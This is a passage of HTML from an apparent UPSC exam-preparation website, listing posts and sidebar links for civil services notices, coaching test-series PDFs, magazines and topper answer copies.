<p class="gb-text gb-text-14127097">On: 23rd May 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/05/23/upsc-cse-result-2022-civil-services-final-result-at-upsc-gov-in-official-website/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>

<div class="gb-loop-item gb-loop-item-f23cbc2c post-66751 post type-post status-publish format-standard has-post-thumbnail hentry category-upsc-exam-notice category-upsc-ias is-loop-template-item">
<h2 class="gb-text gb-text-584fce5e"><a href="https://upscpdf.com/2023/05/08/upsc-cse-2023-admit-cards-out-check-the-e-admit-card/">UPSC CSE 2023 Admit cards out: Check the e-Admit Card</a></h2>



<div>
<p class="gb-text gb-text-5f3cc0fa">By: <a href="https://upscpdf.com/author/exampdf/">Vivekananda</a></p>



<p class="gb-text gb-text-14127097">On: 8th May 2023</p>
</div>



<a class="gb-text-357ed4b7" href="https://upscpdf.com/2023/05/08/upsc-cse-2023-admit-cards-out-check-the-e-admit-card/"><span class="gb-text">Click Here</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div>


<div class="gb-element-7518714e gb-query-loop-pagination">

<nav class="gb-query-page-numbers-adda28f3"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://upscpdf.com/upsc-ias/page/2/">2</a>
<a class="page-numbers" href="https://upscpdf.com/upsc-ias/page/3/">3</a>
<a class="page-numbers" href="https://upscpdf.com/upsc-ias/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://upscpdf.com/upsc-ias/page/33/">33</a></nav>


<a class="gb-text-1627046d" href="https://upscpdf.com/upsc-ias/page/2/"><span class="gb-text">Next</span><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8"></path>
</svg></span></a>
</div>
</div>
</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div style="height:111px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="gb-element-1fd2fe56 sticky-container">
<h2 class="gb-text-1746e3f6"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Recent Articles</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-f34e5a90 post-78493 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-prelims-2026-test-8-pdf tag-forum-ias-sfg-test-8-with-solutions tag-forum-ias-sfg-test-series-2026-pdf tag-sfg-prelims-2026-test-8-english tag-upsc-prelims-2026-sfg-test-8 is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-8-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 8 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78491 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-7-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-7-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-7-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-7-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 7 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78487 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-level-1-prelims-2026-test-6-pdf tag-forum-ias-sfg-prelims-2026-question-paper-with-answers tag-forum-ias-sfg-prelims-2026-test-6-pdf tag-forum-ias-sfg-upsc-prelims-2026-test-6-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-6-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 6 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78486 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/19/forum-ias-sfg-prelims-2026-test-5-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 5 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78485 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-4-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-4-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-4-with-solutions-2026-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-4-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 4 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78479 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-3-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-3-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-3-with-solutions-2026-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-3-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 3 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78477 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test-hindi category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-1-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-1-gs-paper-hindi-pdf tag-forum-ias-sfg-test-1-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-1-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78476 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-2-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-2-pdf tag-forum-ias-sfg-prelims-practice-test-2026-english tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-2-with-solutions-2026-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78475 post type-post status-publish format-standard has-post-thumbnail hentry category-forum-ias-prelims-test category-prelims-test-series tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-gs-prelims-2026-test-1-pdf tag-forum-ias-sfg-level-1-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-2026-test-1-pdf tag-forum-ias-sfg-prelims-test-series-2026-pdf-download tag-forum-ias-sfg-test-1-with-solutions-2026-pdf tag-orum-ias-sfg-prelims-practice-test-2026-english is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/forum-ias-sfg-prelims-2026-test-1-with-solutions-in-english-download-pdf/">Forum IAS SFG Prelims 2026 Test 1 With Solutions in English Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78473 post type-post status-publish format-standard has-post-thumbnail hentry category-magazines category-vision-ias-monthly-english tag-ision-ias-economy-prelims-2026-free-pdf-download tag-pt-365-economy-vision-ias-2026-pdf-in-english tag-upsc-economy-pt-365-vision-ias-2026 tag-upsc-prelims-2026-economy-notes-vision-ias tag-vision-ias-current-affairs-2026 tag-vision-ias-economy-pt-365-2026-english-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-pt-365-economy-prelims-2026-in-english-pdf/">Vision IAS PT 365 Economy Prelims 2026 in English PDF</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78470 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/17/vision-ias-prelims-2026-test-20-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78469 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-hin tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-2026-test-19-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-hindi-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in Hindi With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78466 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-20 tag-vision-ias-prelims-2026-test-20-with-solutions-in-english tag-vision-ias-prelims-test tag-vision-ias-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-20-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 20 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78465 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vip-eng tag-upsc-prelims-2026-test tag-vision-ias-prelims-2026-test tag-vision-ias-prelims-2026-test-1-with-solutions-in-english tag-vision-ias-prelims-2026-test-19 tag-vision-ias-prelims-test tag-vision-ias-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/16/vision-ias-prelims-2026-test-19-in-english-with-solution-download-pdf/">Vision IAS Prelims 2026 Test 19 in English With Solution Download Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78461 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-18-history tag-upsc-history-practice-test-with-solutions tag-upsc-history-preparation-pdf-2026 tag-upsc-prelims-history-test-series-pdf tag-vajiram-and-ravi-history-test-pdf tag-vajiram-history-test-with-answers-pdf tag-vajiram-ravi-upsc-prelims-mock-test is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/14/vajiram-ravi-power-up-prelims-2026-comprehensive-test-18-history-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 18 History With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78457 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-geography-pdf tag-upsc-geography-preparation-pdf-2026 tag-upsc-prelims-geography-test-series-pdf tag-vajiram-and-ravi-geography-test-pdf tag-vajiram-geography-test-with-answers-pdf tag-vajiram-ravi-comprehensive-test-17-geography tag-vajiram-ravi-upsc-prelims-mock-test is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-17-geography-with-solutions-pdf-download/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 17 Geography With Solutions PDF Download</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78456 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-economics-pdf tag-upsc-economics-practice-test-with-solutions tag-upsc-economics-preparation-pdf-2026 tag-vajiram-and-ravi-economics-test-pdf tag-vajiram-economics-test-with-answers-pdf is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-16-economics-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 16 Economics With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78455 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-polity-pdf tag-power-up-prelims-2026-test-15-polity tag-upsc-prelims-2026-polity-preparation-pdf tag-upsc-prelims-polity-test-series-pdf tag-vajiram-and-ravi-polity-test-pdf tag-vajiram-polity-question-paper-with-answers tag-vajiram-ravi-upsc-prelims-test-series is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/13/vajiram-ravi-power-up-prelims-2026-comprehensive-test-15-polity-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Comprehensive Test 15 Polity With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>

<div class="gb-loop-item gb-loop-item-f34e5a90 post-78453 post type-post status-publish format-standard has-post-thumbnail hentry category-prelims-test-series category-vajiram-ravi-prelims-test tag-power-up-prelims-2026-test-14-pdf tag-upsc-prelims-2026-question-paper-with-solutions tag-upsc-prelims-2026-science-tech-pdf tag-upsc-prelims-science-and-technology-practice-test tag-vajiram-and-ravi-power-up-prelims-2026-pdf tag-vajiram-ravi-prelims-test-series-download is-loop-template-item">
<h3 class="gb-text gb-text-7f4e777b"><a href="https://upscpdf.com/2026/01/12/vajiram-ravi-power-up-prelims-2026-science-technology-test-14-with-solutions-pdf/">Vajiram &amp; Ravi Power Up Prelims 2026 Science &amp; Technology Test 14 With Solutions Pdf</a></h3>



<div class="gb-element-ecaf05ee"></div>
</div>
</div></div>
</div>



<div class="gb-element-a4ddfe4b sticky-container">
<h2 class="gb-text-6987604d"><span class="gb-shape"><svg viewBox="0 0 24 24" height="32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="m16 6l2.29 2.29l-4.88 4.88l-4-4L2 16.59L3.41 18l6-6l4 4l6.3-6.29L22 12V6z" fill="currentColor"></path></svg></span><span class="gb-text">Trending From UPSCPDF</span></h2>



<div><div >
<div class="gb-loop-item gb-loop-item-bee84e9d post-78478 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-forum-ias-prelims-2026-test tag-forum-ias-sfg-practice-test-2026-hindi-with-explanations tag-forum-ias-sfg-prelims-2026-test-2-hindi-pdf tag-forum-ias-sfg-prelims-mock-test-2026-hindi-download tag-forum-ias-sfg-test-2-gs-paper-hindi-pdf tag-forum-ias-sfg-test-2-with-solutions-hindi-download tag-forum-ias-sfg-test-series-2026-hindi-medium-pdf-download tag-upsc-prelims-2026-forum-ias-sfg-hindi-test-2-pdf is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2026/01/18/forum-ias-sfg-prelims-2026-test-2-with-solutions-in-hindi-download-pdf/">Forum IAS SFG Prelims 2026 Test 2 With Solutions in Hindi Download Pdf</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78333 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/20/vision-ias-prelims-2026-csat-test-1-with-solution-in-hindi-pdf/">VISION IAS Prelims 2026 CSAT Test 1 With Solution in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-78192 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-next-ias-mock-test-2026 tag-next-ias-prelims-2026-question-paper tag-next-ias-prelims-2026-test-series tag-upsc-prelims-2026-practice-test tag-upsc-prelims-2026-test-series-pdf tag-upsc-test-series-2026-free-download is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/12/02/next-ias-prelims-2026-test-15-with-solution-pdf/">NEXT IAS Prelims 2026 Test 15 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77431 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2019-topper-copy tag-chandrima-attri-topper-copy is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/13/chandrima-attri-topper-copy-air-72-2019-pdf/">Chandrima Attri Topper Copy [Air 72, 2019] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77353 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-cse-previous-year-papers-free-download tag-upsc-cse-question-paper-compilation tag-upsc-gs-1-paper-previous-year-questions tag-upsc-gs-paper-1-previous-year-questions tag-upsc-prelims-2024-preparation-material tag-upsc-prelims-all-years-question-paper-pdf tag-upsc-prelims-exam-paper-with-solution tag-upsc-prelims-old-question-papers-with-answers tag-upsc-prelims-practice-papers-with-solutions tag-upsc-prelims-previous-year-papers-pdf tag-upsc-prelims-pyq-2013-to-2024 tag-upsc-prelims-solved-papers-in-hindi tag-upsc-prelims-topic-wise-solved-questions tag-upsc-previous-papers-free-study-material tag-upsc-pyq-topic-wise-analysis is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/10/upsc-prelims-pyqs-2013-2024-with-topic-wise-solutions-in-hindi-download-pdf/">UPSC Prelims PYQ&#8217;s [2013-2024] with Topic Wise Solutions In Hindi Download PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77330 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-sunil-kumar-answer-copy is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/10/08/sunil-kumar-answer-copy-air-909-2022-in-hindi-pdf/">Sunil Kumar Answer Copy [Air 909, 2022] in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2022-topper-copy tag-mahima-kasana-topper-copy is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/30/mahima-kasana-topper-copy-air-141-2022-pdf/">Mahima Kasana Topper Copy [Air 141, 2022] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77224 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-2023-topper-copy tag-manan-bhat-topper-copy is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/23/manan-bhat-topper-copy-air-88-2023-pdf/">Manan Bhat Topper Copy [Air 88, 2023] PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-77014 post type-post status-publish format-standard has-post-thumbnail hentry category-mains category-previous-year-papers category-uncategorized tag-upsc-mains-2025-commerce-optional-question-paper-pdf tag-upsc-mains-2025-question-paper is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/09/03/upsc-mains-2025-commerce-optional-question-paper-pdf/">UPSC Mains 2025 Commerce Optional Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76558 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-uncategorized tag-railway-recruitment tag-railway-recruitment-2025 tag-sarkari is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/07/05/railway-recruitment-2025/">रेलवे भर्ती 2025: स्काउट्स और गाइड्स कोटे में सरकारी नौकरी का सुनहरा मौका, 10वीं-12वीं पास करें जल्दी आवेदन</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-csat-question-paper-pdf tag-upsc-prelims-2025-test is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-csat-question-paper-pdf/">UPSC Prelims 2025 CSAT Question Paper in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-76288 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-2025-gs-1-question-paper-pdf tag-upsc-prelims-2025-test is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/05/25/upsc-prelims-2025-gs-1-question-paper-pdf/">UPSC Prelims 2025 GS-1 Question Paper PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-75621 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-current-affairs-monthly-magazine-2025 tag-vision-ias-current-affairs-monthly-magazine-january-2025-pdf is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2025/02/24/vision-ias-current-affairs-monthly-magazine-january-2025-pdf/">Vision IAS Current Affairs Monthly Magazine January 2025 PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-74364 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-vision-ias-monthly-current-affairs-2024 tag-vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/09/03/vision-ias-monthly-current-affairs-july-2024-in-hindi-pdf/">VISION IAS Monthly Current Affairs July 2024 in Hindi PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73505 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-best-prelims-test-2024 tag-vision-ias-free-prelims-2024-test-pdf-download tag-vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf tag-vision-ias-prelims-test-2024-in-english is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/21/vision-ias-prelims-2024-test-01-32-with-solution-in-english-pdf/">VISION IAS Prelims 2024 Test 01-32 With Solution in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-2023 tag-upsc-result tag-upsc-result-2023 is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/upsc-cse-2023-final-result-pdf/">UPSC CSE 2023 Final Result PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73496 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-kurukshetra-magazine-january-march-2024-in-english-pdf is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/16/kurukshetra-magazine-january-march-2024-in-english-pdf/">Kurukshetra Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73489 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-yojana-magazine-january-march-2024-in-english-pdf is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/14/yojana-magazine-january-march-2024-in-english-pdf/">Yojana Magazine January-March 2024 in English PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf tag-gs-score-prelims-test-2024 tag-prelims-test-for-upsc-2024 is-loop-template-item">
<h3 class="gb-text gb-text-91c46efc"><a href="https://upscpdf.com/2024/04/12/gs-score-prelims-2024-open-mock-test-01-07-with-solution-pdf/">GS SCORE Prelims 2024 Open Mock  Test 01-07 With Solution PDF</a></h3>



<div class="gb-element-6ff32b49"></div>
</div>

<div class="gb-loop-item gb-loop-item-bee84e9d post-73449 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-upsc-prelims-question-bank tag-upsc-prelims-question-bank-2024-pdf is-loop-template-item">
